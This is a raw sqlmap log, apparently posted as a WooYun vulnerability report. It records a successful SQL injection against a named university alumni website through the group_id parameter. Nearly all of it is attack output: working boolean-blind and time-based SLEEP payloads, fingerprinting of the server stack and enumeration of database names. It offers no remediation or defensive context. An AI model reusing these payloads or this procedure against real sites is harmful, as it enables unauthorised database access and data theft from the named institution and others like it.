 sqlmap identified the following injection point(s) with a total of 61 HTTP(s) re
quests:
---
Parameter: group_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=listframe&group_id=361 AND 8392=8392&page=list

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: do=listframe&group_id=361 AND (SELECT * FROM (SELECT(SLEEP(5)))NccA
)&page=list
---
[17:11:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0.12
[17:11:55] [INFO] fetching database names
[17:11:55] [INFO] fetching number of databases
[17:11:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:11:55] [INFO] retrieved: 2
[17:11:57] [INFO] retrieved: information_schema
[17:12:39] [INFO] retrieved: epl20_148
available databases [2]:
[*] epl20_148
[*] information_schema

[17:13:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[17:13:01] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\alumni.sz.tsinghua.edu.cn'
www.wooyun.org